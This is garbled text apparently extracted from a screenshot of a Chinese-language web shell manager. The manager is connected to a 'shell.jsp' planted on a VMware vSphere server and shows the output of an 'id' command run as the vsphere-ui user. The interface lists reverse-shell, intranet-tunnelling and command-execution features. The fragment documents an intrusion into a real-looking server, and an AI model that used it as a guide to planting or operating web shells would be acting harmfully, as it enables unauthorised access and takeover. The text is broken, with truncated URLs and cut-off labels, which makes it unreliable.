 二进制
https:/ /ui/resources/shell.jsp
URL: https:/ i/resources/shell.jsp
网站列表
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备
/usr/lib/vmware-virgo/server >id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
/usr/lib/vmware-virgo/server >
ttp://2
ttp://1
ttp://1
ttp://1
ttp://q
ttp://1
ttp://2
ttp://fw
ttp://1
ttps://